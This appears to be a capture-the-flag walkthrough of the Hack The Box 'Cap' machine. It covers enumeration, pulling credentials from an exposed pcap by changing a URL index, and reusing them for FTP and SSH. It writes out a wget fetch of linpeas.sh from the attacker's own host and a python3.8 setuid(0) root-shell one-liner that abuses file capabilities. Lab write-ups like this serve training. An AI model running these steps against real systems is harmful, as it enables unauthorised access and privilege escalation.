Hack The Box: Cap Writeup
Initial Enumeration
The key to being efficient with any hacking challenge is good enumeration. Fortunately, there’s a tool that makes that pretty easy. Tib3rius' Autorecon runs a slew of different scans depending on what it encounters in the nmap scan. I don’t recommend this for new hackers, as you need to learn how each tool works, but if you already know what you’re doing and just want to save time, autorecon is the way to go.
Additionally, I’ve written a script that makes reading the output much easier.
find -type f ! -name "*.xml" ! -name "*.png" -name "*" | while read i; do echo -e "\n\033[1;32m#### $i: ####\033[0m"; cat "$i"; done | less -R
Save this wherever you like, I personally have saved it in /home/mantisek/.local/bin/autoread.sh so I can access it easily. (Doing so, I only need to type in ‘autoread.sh’ in the results folder of any autorecon scan)
First, we’ll scan Cap with autorecon, which will produce an output like this:

We then move to the ./results/scans folder and use our autoread.sh script to review the contents
Using my autoread.sh script to review the contents, the main things that stand out to me are: The box has a limited surface area. It has SSH, FTP and a web server open. The FTP server does not allow anonymous connections.

The web server seems to be using ‘gunicorn’ which is a python web server. People usually use this to host a flask web application. So let’s go check out the web application. We are met with some kind of syslog or SIEM dashboard, signed in as the user ‘Nathan’
The security pcap one looks interesting. After toying around with it, and looking at some of the pcap files, I noticed that the ones related to my traffic started with 1 and then iterated forward. So I set the url to http://10.10.10.245/data/0 and discovered this interesting packet


This allows us to log in to the FTP server, and grab the user flag.
User Shell


From here, we should probably just try to see if we can log in to SSH with this. Success!
I check to see if nathan has any sudo permissions, but alas, we aren’t that lucky tonight.

Sometimes you can use sudo -l to see if the root set this user up with the ability to run any programs as root, which, if you're lucky, is often an easy way to get root, depending on what the program is.
Privilege Escaltion
Now we use a linux privilege escalation script called linpeas.sh which will look through the system for any potential methods of escalation. To acquire it, we download it from ourselves by hosting a webserver with the command:
python3 -m http.server 80
and then grab it from the Cap box with:
wget http://10.10.14.14/linpeas.sh
Make sure to make it executable before running it with this:
chmod +x linpeas.sh
Finally, ./linpeas.sh will get the script started. It will take a minute. Scroll through the output and look for anything highlighted in yellow and red.
What stands out to me on this scan is that python3.8 has cap_setuid and cap_net_bind_service+eip permissions, which will allow us to escalate our privileges.
You can read about Linux Capabilities to give you a good idea about how you can exploit these privileges when you have a limited shell.
We use the following command to give ourselves a root shell.
/usr/bin/python3.8 -c ‘import os; os setuid(0); os.system(“/bin/bash”);’

And that's that! Pretty straightforward box.